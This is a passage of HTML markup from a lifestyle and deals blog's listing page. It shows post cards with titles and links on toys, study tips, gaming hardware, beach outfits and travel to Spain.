		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
